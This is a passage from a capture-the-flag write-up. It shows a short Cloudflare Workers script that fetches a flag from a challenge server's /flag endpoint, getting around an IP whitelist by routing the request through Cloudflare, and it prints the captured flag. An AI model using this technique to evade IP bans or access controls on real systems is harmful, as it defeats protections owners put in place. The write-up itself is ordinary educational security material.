 6. Then we write a script to run on the cloudflare workers playground
to fetch the text from the server.
export default {
async fetch(request, env, ctx) {
const response = await fetch("http://microservices-challenge.eqctf.com:5555/flag", {
method: "GET",
headers: {
"Accept": "application/json",
},
});
const data = await response.text();
return new Response(data, {
headers: { "Content-Type": "text/plain" },
});
},
};
7. Run the script and we can get the flag directly from the server.
8. Cloudflare Workers
CLOUDFLARE
Workers
+ New
workers-playground
JS index.js X
Preview
HTTP
JS index.js > ...
/
1 export default {
2 async fetch(request, env, ctx) {
3 const response = await fetch("http://microservices-challenge.eqctf.com:5555/flag", {
4 method: "GET",
5 headers: {
6 "Accept": "application/json",
7 },
8 });
9
10 const data = await response.text();
11 return new Response(data, {
12 headers: { "Content-Type": "text/plain" },
13 });
14 },
15 };
16
UMCS{w0w_1m_cur1ous_on_h0w_y0u_g0t_h3r3}
Flag: UMCS{w0w_1m_cur1ous_on_h0w_y0u_g0t_h3r3}
3.5 Takeaways
• IP Whitelisting Alone is Not Secure – Additional protections are
needed.
• Cloudflare Workers Can Bypass IP Bans – Useful for testing and
authorized penetration testing.
3.6 CREDITS
Thank you benkyou@USM_Biawaks for providing hint of the chall after the
end of UMCS CTF Preliminary Round.
bWrg3r
21
UTMCyberX